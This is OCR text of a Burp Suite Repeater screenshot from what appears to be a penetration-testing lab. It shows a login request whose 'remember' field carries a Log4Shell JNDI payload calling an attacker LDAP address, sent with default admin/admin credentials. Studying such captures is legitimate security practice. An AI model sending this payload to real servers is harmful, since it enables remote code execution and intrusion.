 Home
Kali
1 2 3 4
3
10.10.16.87
0:19
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://10.129.134.224:8443
HTTP/1
Issue the request
Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 10.129.134.224:8443
3 Content-Length: 69
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json; charset=utf-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Accept: */*
11 Origin: https://10.129.134.224:8443
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://10.129.134.224:8443/manage/account/login?redirect=%2
Fmanage
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.16.87/whatever}",
"strict":true
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.134.224:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 57
9 Date: Thu, 17 Apr 2025 05:58:07 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.Invalid"
},
"data":[
]
}
Search
0 highlights
Inspector
Selection 38 (0x26)
Selected text
"${jndi:ldap://10.10.16.87/whatever}
",
Decoded from: Select
"${jndi:ldap://10.10.16.87/whatever}
",
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 17
Response headers 9
Inspector
Notes